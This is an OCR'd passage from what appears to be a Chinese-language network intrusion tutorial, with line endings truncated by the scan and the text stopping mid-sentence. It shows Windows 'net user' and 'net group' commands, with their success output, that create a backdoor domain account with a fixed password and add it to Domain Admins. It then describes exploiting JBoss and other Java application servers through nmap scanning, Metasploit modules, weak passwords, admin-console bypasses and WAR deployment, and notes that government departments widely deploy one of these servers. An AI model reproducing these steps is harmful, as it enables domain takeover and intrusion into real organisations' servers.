
net user twadmin $piD3rsRul3! /add /domain

The request will be processed at a domain con
The command completed successfully.

C:\WINDOWS\system32> net group "Domain Admins
net group "Domain Admins" twadmin /add /domain
The request will be processed at a domain con
2.利用jboss漏洞
可以前期先用nmap扫描下端口,识别出常见的JAVA应用服
务器,后期配合Metasploit的auxiliary模块来利用.比如jboss
漏洞.最常见的就是弱口令了吧,同理的,也可以寻找
webloigc,websphere,tomcat等这些基于JAVA的应用服务
器,还有最近国内政府部门部署比较多的Apusic,不过需要注
意war包格式,进后台,直接部署WAR就行了.jboss的除了弱
口令,还有个后台绕过,和流传很久的1337那个.用例说下如